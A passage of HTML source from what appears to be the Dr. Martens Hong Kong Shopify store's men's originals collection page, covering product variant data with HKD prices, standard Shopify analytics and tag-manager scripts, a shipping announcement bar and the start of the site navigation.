Leather Lace Up Ankle Boots in Cherry Red - UK3\/EU36","public_title":"UK3\/EU36","sku":"11822600030"},{"id":51896907464995,"price":159900,"name":"1460 Smooth Leather Lace Up Ankle Boots in Cherry Red - UK4\/EU37","public_title":"UK4\/EU37","sku":"11822600040"},{"id":51896907497763,"price":159900,"name":"1460 Smooth Leather Lace Up Ankle Boots in Cherry Red - UK5\/EU38","public_title":"UK5\/EU38","sku":"11822600050"},{"id":51896907530531,"price":159900,"name":"1460 Smooth Leather Lace Up Ankle Boots in Cherry Red - UK6\/EU39","public_title":"UK6\/EU39","sku":"11822600060"},{"id":51896907563299,"price":159900,"name":"1460 Smooth Leather Lace Up Ankle Boots in Cherry Red - UK7\/EU41","public_title":"UK7\/EU41","sku":"11822600070"},{"id":51896907628835,"price":159900,"name":"1460 Smooth Leather Lace Up Ankle Boots in Cherry Red - UK8\/EU42","public_title":"UK8\/EU42","sku":"11822600080"},{"id":51896907661603,"price":159900,"name":"1460 Smooth Leather Lace Up Ankle Boots in Cherry Red - UK9\/EU43","public_title":"UK9\/EU43","sku":"11822600090"}],"remote":false},{"id":9685737406755,"gid":"gid:\/\/shopify\/Product\/9685737406755","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"mm6-1461-penton-leather-shoes-black-32184002","variants":[{"id":54666035134755,"price":290000,"name":"MM6 1461 \/ Penton Leather Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"32184002030"},{"id":54666035003683,"price":290000,"name":"MM6 1461 \/ Penton Leather Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"32184002040"},{"id":50698229514531,"price":290000,"name":"MM6 1461 \/ Penton Leather Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"32184002050"},{"id":50698229547299,"price":290000,"name":"MM6 1461 \/ Penton Leather Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"32184002060"},{"id":50698229580067,"price":290000,"name":"MM6 1461 \/ Penton Leather Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"32184002070"},{"id":50698229612835,"price":290000,"name":"MM6 1461 \/ Penton Leather Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"32184002080"},{"id":50698229645603,"price":290000,"name":"MM6 1461 \/ Penton Leather Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"32184002090"},{"id":50698229678371,"price":290000,"name":"MM6 1461 \/ Penton Leather Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"32184002100"}],"remote":false},{"id":9513349185827,"gid":"gid:\/\/shopify\/Product\/9513349185827","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"1461-ambassador-leather-oxford-shoes-cashew-31992253","variants":[{"id":48844528124195,"price":139900,"name":"1461 Ambassador Leather Oxford Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"31992253030"},{"id":48844528156963,"price":139900,"name":"1461 Ambassador Leather Oxford Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"31992253040"},{"id":48844528189731,"price":139900,"name":"1461 Ambassador Leather Oxford Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"31992253050"},{"id":48844528222499,"price":139900,"name":"1461 Ambassador Leather Oxford Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"31992253060"},{"id":48844528255267,"price":139900,"name":"1461 Ambassador Leather Oxford Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"31992253070"},{"id":48844528288035,"price":139900,"name":"1461 Ambassador Leather Oxford Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"31992253080"},{"id":48844528320803,"price":139900,"name":"1461 Ambassador Leather Oxford Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"31992253090"},{"id":48844528353571,"price":139900,"name":"1461 Ambassador Leather Oxford Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"31992253100"}],"remote":false},{"id":8197070717219,"gid":"gid:\/\/shopify\/Product\/8197070717219","vendor":"Dr. Martens","type":"Boots","handle":"vintage-2976-quilon-leather-boots-black-25747001","variants":[{"id":44839267238179,"price":220000,"name":"Vintage 2976 Quilon Leather Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"25747001030"},{"id":44839267270947,"price":220000,"name":"Vintage 2976 Quilon Leather Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"25747001040"},{"id":44839267303715,"price":220000,"name":"Vintage 2976 Quilon Leather Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"25747001050"},{"id":44839267336483,"price":220000,"name":"Vintage 2976 Quilon Leather Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"25747001060"},{"id":44839267369251,"price":220000,"name":"Vintage 2976 Quilon Leather Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"25747001070"},{"id":44839267402019,"price":220000,"name":"Vintage 2976 Quilon Leather Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"25747001080"},{"id":44839267434787,"price":220000,"name":"Vintage 2976 Quilon Leather Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"25747001090"},{"id":44839267467555,"price":220000,"name":"Vintage 2976 Quilon Leather Boots - UK10\/EU45","public_title":"UK10\/EU45","sku":"25747001100"}],"remote":false},{"id":9996639240483,"gid":"gid:\/\/shopify\/Product\/9996639240483","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-snaffle-smooth-leather-tassel-loafers-black-32102001","variants":[{"id":54337347584291,"price":97930,"name":"Adrian Snaffle Smooth Leather Tassel Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"32102001030"},{"id":54337347617059,"price":97930,"name":"Adrian Snaffle Smooth Leather Tassel Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"32102001040"},{"id":54337347649827,"price":97930,"name":"Adrian Snaffle Smooth Leather Tassel Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"32102001050"},{"id":54337347682595,"price":97930,"name":"Adrian Snaffle Smooth Leather Tassel Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"32102001060"},{"id":54337347715363,"price":97930,"name":"Adrian Snaffle Smooth Leather Tassel Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"32102001070"},{"id":54337347748131,"price":97930,"name":"Adrian Snaffle Smooth Leather Tassel Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"32102001080"}],"remote":false},{"id":10099032719651,"gid":"gid:\/\/shopify\/Product\/10099032719651","vendor":"Dr. Martens","type":"Shoes","handle":"1461-year-of-the-horse-leather-shoes-black-42418001","variants":[{"id":54640874914083,"price":159900,"name":"1461 Year Of The Horse Leather Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"42418001030"},{"id":54640874946851,"price":159900,"name":"1461 Year Of The Horse Leather Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"42418001040"},{"id":54640874979619,"price":159900,"name":"1461 Year Of The Horse Leather Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"42418001050"},{"id":54640875012387,"price":159900,"name":"1461 Year Of The Horse Leather Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"42418001060"},{"id":54640875045155,"price":159900,"name":"1461 Year Of The Horse Leather Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"42418001070"},{"id":54640875077923,"price":159900,"name":"1461 Year Of The Horse Leather Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"42418001080"},{"id":54640875110691,"price":159900,"name":"1461 Year Of The Horse Leather Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"42418001090"},{"id":54640875143459,"price":159900,"name":"1461 Year Of The Horse Leather Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"42418001100"}],"remote":false},{"id":9513349087523,"gid":"gid:\/\/shopify\/Product\/9513349087523","vendor":"Dr. Martens","type":"Boots","handle":"1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253","variants":[{"id":48844527304995,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"31976253030"},{"id":48844527337763,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"31976253040"},{"id":48844527370531,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"31976253050"},{"id":48844527403299,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"31976253060"},{"id":48844527436067,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"31976253070"},{"id":48844527468835,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"31976253080"},{"id":48844527501603,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"31976253090"},{"id":48844527534371,"price":111930,"name":"1460 Ambassador Leather Ankle Boots - UK10\/EU45","public_title":"UK10\/EU45","sku":"31976253100"}],"remote":false},{"id":8197070782755,"gid":"gid:\/\/shopify\/Product\/8197070782755","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-quilon-leather-loafers-shoes-black-26891001","variants":[{"id":44839267959075,"price":190000,"name":"Adrian Quilon Leather Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"26891001030"},{"id":44839267991843,"price":190000,"name":"Adrian Quilon Leather Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"26891001040"},{"id":44839268024611,"price":190000,"name":"Adrian Quilon Leather Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"26891001050"},{"id":44839268057379,"price":190000,"name":"Adrian Quilon Leather Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"26891001060"},{"id":44839268090147,"price":190000,"name":"Adrian Quilon Leather Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"26891001070"},{"id":44839268122915,"price":190000,"name":"Adrian Quilon Leather Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"26891001080"},{"id":44839268155683,"price":190000,"name":"Adrian Quilon Leather Loafers - UK9\/EU43","public_title":"UK9\/EU43","sku":"26891001090"},{"id":44839268188451,"price":190000,"name":"Adrian Quilon Leather Loafers - UK10\/EU45","public_title":"UK10\/EU45","sku":"26891001100"}],"remote":false},{"id":10113089700131,"gid":"gid:\/\/shopify\/Product\/10113089700131","vendor":"Dr. Martens","type":"Boots","handle":"1460-metallica-leather-boots-white-multi-42244100","variants":[{"id":54686095540515,"price":189900,"name":"1460 Metallica Boot - UK3\/EU36","public_title":"UK3\/EU36","sku":"42244100030"},{"id":54686095573283,"price":189900,"name":"1460 Metallica Boot - UK4\/EU37","public_title":"UK4\/EU37","sku":"42244100040"},{"id":54686095606051,"price":189900,"name":"1460 Metallica Boot - UK5\/EU38","public_title":"UK5\/EU38","sku":"42244100050"},{"id":54686095638819,"price":189900,"name":"1460 Metallica Boot - UK6\/EU39","public_title":"UK6\/EU39","sku":"42244100060"},{"id":54686095671587,"price":189900,"name":"1460 Metallica Boot - UK7\/EU41","public_title":"UK7\/EU41","sku":"42244100070"},{"id":54686095704355,"price":189900,"name":"1460 Metallica Boot - UK8\/EU42","public_title":"UK8\/EU42","sku":"42244100080"},{"id":54686095737123,"price":189900,"name":"1460 Metallica Boot - UK9\/EU43","public_title":"UK9\/EU43","sku":"42244100090"}],"remote":false},{"id":10099032555811,"gid":"gid:\/\/shopify\/Product\/10099032555811","vendor":"Dr. Martens","type":"Boots","handle":"jadon-hi-studded-buttero-leather-platform-boots-black-42094001","variants":[{"id":54640874193187,"price":99950,"name":"Jadon Hi Studded Buttero Leather Platform Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"42094001030"},{"id":54640874225955,"price":99950,"name":"Jadon Hi Studded Buttero Leather Platform Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"42094001040"},{"id":54640874258723,"price":99950,"name":"Jadon Hi Studded Buttero Leather Platform Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"42094001050"},{"id":54640874291491,"price":99950,"name":"Jadon Hi Studded Buttero Leather Platform Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"42094001060"},{"id":54640874324259,"price":99950,"name":"Jadon Hi Studded Buttero Leather Platform Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"42094001070"}],"remote":false},{"id":10113089765667,"gid":"gid:\/\/shopify\/Product\/10113089765667","vendor":"Dr. Martens","type":"Shoes","handle":"1461-metallica-leather-shoes-white-multi-42245100","variants":[{"id":54686095802659,"price":159900,"name":"1461 Metallica Shoe - UK3\/EU36","public_title":"UK3\/EU36","sku":"42245100030"},{"id":54686095835427,"price":159900,"name":"1461 Metallica Shoe - UK4\/EU37","public_title":"UK4\/EU37","sku":"42245100040"},{"id":54686095868195,"price":159900,"name":"1461 Metallica Shoe - UK5\/EU38","public_title":"UK5\/EU38","sku":"42245100050"},{"id":54686095900963,"price":159900,"name":"1461 Metallica Shoe - UK6\/EU39","public_title":"UK6\/EU39","sku":"42245100060"},{"id":54686095933731,"price":159900,"name":"1461 Metallica Shoe - UK7\/EU41","public_title":"UK7\/EU41","sku":"42245100070"},{"id":54686095966499,"price":159900,"name":"1461 Metallica Shoe - UK8\/EU42","public_title":"UK8\/EU42","sku":"42245100080"},{"id":54686095999267,"price":159900,"name":"1461 Metallica Shoe - UK9\/EU43","public_title":"UK9\/EU43","sku":"42245100090"}],"remote":false},{"id":10099032817955,"gid":"gid:\/\/shopify\/Product\/10099032817955","vendor":"Dr. Martens","type":"Sandals","handle":"zebzag-quilted-canvas-platform-mules-dms-olive-green-41580300","variants":[{"id":54640875602211,"price":119900,"name":"Zebzag Quilted Canvas Platform Mules - UK3\/EU36","public_title":"UK3\/EU36","sku":"41580300030"},{"id":54640875634979,"price":119900,"name":"Zebzag Quilted Canvas Platform Mules - UK4\/EU37","public_title":"UK4\/EU37","sku":"41580300040"},{"id":54640875667747,"price":119900,"name":"Zebzag Quilted Canvas Platform Mules - UK5\/EU38","public_title":"UK5\/EU38","sku":"41580300050"},{"id":54640875700515,"price":119900,"name":"Zebzag Quilted Canvas Platform Mules - UK6\/EU39","public_title":"UK6\/EU39","sku":"41580300060"},{"id":54640875733283,"price":119900,"name":"Zebzag Quilted Canvas Platform Mules - UK7\/EU41","public_title":"UK7\/EU41","sku":"41580300070"},{"id":54640875766051,"price":119900,"name":"Zebzag Quilted Canvas Platform Mules - UK8\/EU42","public_title":"UK8\/EU42","sku":"41580300080"},{"id":54640875798819,"price":119900,"name":"Zebzag Quilted Canvas Platform Mules - UK9\/EU43","public_title":"UK9\/EU43","sku":"41580300090"},{"id":54640875831587,"price":119900,"name":"Zebzag Quilted Canvas Platform Mules - UK10\/EU45","public_title":"UK10\/EU45","sku":"41580300100"}],"remote":false},{"id":10099032654115,"gid":"gid:\/\/shopify\/Product\/10099032654115","vendor":"Dr. Martens","type":"Accessories","handle":"7-inch-studded-leather-satchel-black-42488001","variants":[{"id":54640874619171,"price":90000,"name":"7\" Studded Leather Satchel - ONE SIZE","public_title":"ONE SIZE","sku":"42488001PCE"}],"remote":false},{"id":10113089667363,"gid":"gid:\/\/shopify\/Product\/10113089667363","vendor":"Dr. Martens","type":"Shoes","handle":"penton-bex-double-stitch-smooth-leather-loafers-black-43415001","variants":[{"id":54686095278371,"price":169900,"name":"Penton Bex Double Stitch Smooth Leather Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"43415001030"},{"id":54686095311139,"price":169900,"name":"Penton Bex Double Stitch Smooth Leather Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"43415001040"},{"id":54686095343907,"price":169900,"name":"Penton Bex Double Stitch Smooth Leather Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"43415001050"},{"id":54686095376675,"price":169900,"name":"Penton Bex Double Stitch Smooth Leather Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"43415001060"},{"id":54686095409443,"price":169900,"name":"Penton Bex Double Stitch Smooth Leather Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"43415001070"},{"id":54686095442211,"price":169900,"name":"Penton Bex Double Stitch Smooth Leather Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"43415001080"},{"id":54686095474979,"price":169900,"name":"Penton Bex Double Stitch Smooth Leather Loafers - UK9\/EU43","public_title":"UK9\/EU43","sku":"43415001090"},{"id":54686095507747,"price":169900,"name":"Penton Bex Double Stitch Smooth Leather Loafers - UK10\/EU45","public_title":"UK10\/EU45","sku":"43415001100"}],"remote":false},{"id":10113089634595,"gid":"gid:\/\/shopify\/Product\/10113089634595","vendor":"Dr. Martens","type":"Shoes","handle":"1461-bex-double-stitch-leather-shoes-black-43033001","variants":[{"id":54686095016227,"price":169900,"name":"1461 Bex Double Stitch Leather Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"43033001030"},{"id":54686095048995,"price":169900,"name":"1461 Bex Double Stitch Leather Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"43033001040"},{"id":54686095081763,"price":169900,"name":"1461 Bex Double Stitch Leather Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"43033001050"},{"id":54686095114531,"price":169900,"name":"1461 Bex Double Stitch Leather Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"43033001060"},{"id":54686095147299,"price":169900,"name":"1461 Bex Double Stitch Leather Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"43033001070"},{"id":54686095180067,"price":169900,"name":"1461 Bex Double Stitch Leather Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"43033001080"},{"id":54686095212835,"price":169900,"name":"1461 Bex Double Stitch Leather Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"43033001090"},{"id":54686095245603,"price":169900,"name":"1461 Bex Double Stitch Leather Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"43033001100"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":446478876963,"requestId":"b8d75c09-76f2-431c-8fb4-620791e65f68-1769979175"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71676002595,
      theme_id: 176589275427,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//drmartens.com.hk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71676002595,"isMerchantRequest":null,"themeId":176589275427,"themeCityHash":"5887626911321579232","contentLanguage":"en","currency":"HKD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":446478876963,"requestId":"b8d75c09-76f2-431c-8fb4-620791e65f68-1769979175","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"HKD","category":"Collection: mens-originals","collectionName":"mens-originals","collectionId":446478876963,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://drmartens.com.hk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="71676002595"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="176589275427"
  data-theme-name="Expanse"
  data-theme-version="4.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://drmartens.com.hk/api/collect"
></script>
</head>

<body class="template-collection" data-transitions="true" data-button_style="square" data-edges="" data-type_header_capitalize="true" data-swatch_style="square" data-grid-style="simple">

  <!-- Google Tag Manager (noscript) -->

  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-PLN8G2X

  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  <!-- End Google Tag Manager (noscript) -->

  
    <script type="text/javascript">window.setTimeout(function() { document.body.className += " loaded"; }, 25);</script>
  

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24298253189411__toolbar" class="shopify-section shopify-section-group-header-group toolbar-section"><div data-section-id="sections--24298253189411__toolbar" data-section-type="toolbar">
  <div class="toolbar">
    <div class="page-width">
      <div class="toolbar__content">
  <div class="toolbar__item toolbar__item--announcements">
    <div class="announcement-bar text-center">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--24298253189411__toolbar" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-block-count="2"><div
                id="AnnouncementSlide-announcement_6QYjAL"
                class="slideshow__slide announcement-slider__slide"
                data-index="0"
                >
                <div class="announcement-slider__content">
                  
                    <a href="/collections/sale">
                  
<div class="medium-up--hide">
                        <p>Order by February 9th to receive your order before Lunar New Year.</p>
                      </div>
                      <div class="small--hide">
                        <p>Order by February 9th to receive your order before Lunar New Year.</p>
                      </div>
                    </a>
                  
                </div>
              </div><div
                id="AnnouncementSlide-toolbar-0"
                class="slideshow__slide announcement-slider__slide"
                data-index="1"
                >
                <div class="announcement-slider__content">
                  
                    <a href="/collections/all">
                  
<div class="medium-up--hide">
                        <p>FREE SHIPPING ON ORDERS OVER HK$500 AND FREE RETURNS</p>
                      </div>
                      <div class="small--hide">
                        <p>FREE SHIPPING ON ORDERS OVER HK$500 AND FREE RETURNS </p>
                      </div>
                    </a>
                  
                </div>
              </div></div>
      </div>
    </div>
  </div>

</div>

    </div>
  </div>
</div>


</div><div id="shopify-section-sections--24298253189411__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  .site-nav__link {
    font-size: 14px;
  }
  
    .site-nav__link {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
  

  
</style>

<div data-section-id="sections--24298253189411__header" data-section-type="header">
  <div id="HeaderWrapper" class="header-wrapper">
    <header
      id="SiteHeader"
      class="site-header site-header--heading-style"
      data-sticky="true"
      data-overlay="false">

      <div class="site-header__element site-header__element--top">
        <div class="page-width">
          <div class="header-layout" data-layout="left" data-nav="beside" data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    [data-layout="left-center"] .header-item--logo,
    [data-layout="left-center"] .header-item--icons {
      flex: 0 1 70px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      [data-layout="left-center"] .header-item--logo,
      [data-layout="left-center"] .header-item--icons {
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 70px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 70px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" ><span class="visually-hidden">Dr. Martens™ HK Official Site</span>
      
      <a
        href="/"
        class="site-header__logo-link">

        






  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=100 100w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=200 200w" width="288" height="164" loading="eager" class="small--hide" sizes="100px" style="max-height: 56.94444444444444px;max-width: 100px;">
  








  
    <img src="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=288" alt="" srcset="//drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=70 70w, //drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&amp;width=140 140w" width="288" height="164" loading="eager" class="medium-up--hide" sizes="70px" style="max-height: 39.86111111111111px;max-width: 70px;">
  



</a></div></div><div class="header-item header-item--navigation js-header-item--navigation"><ul class="site-nav site-navigation site-navigation--beside small--hide">

    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/sale" class="site-nav__link site-nav__link--underline site-nav__link--sale" >
        SALE
      </a></li>

    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all-products" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown " >
        FOR ALL
      </a><div class="site-nav__dropdown megamenu text-left">
          <div>
            <div class="site-nav__dropdown-animate megamenu__wrapper megamenu__custom-image--horizontal">
              <div class="megamenu__cols">
                <div class="megamenu__col">
<a href="/collections/all-products" class="site-nav__dropdown-link">
                        ALL PRODUCTS
                      </a><a href="/collections/all-new-arrivals" class="site-nav__dropdown-link">
                        NEW ARRIVAL
                      </a><a href="/collections/all-best-sellers" class="site-nav__dropdown-link">
                        BEST SELLERS
                      </a><a href="/collections/all-originals" class="site-nav__dropdown-link">
                        ORIGINALS
                      </a><a href="/collections/1460-lace-up-boots" class="site-nav__dropdown-link">
                        1460 BOOTS
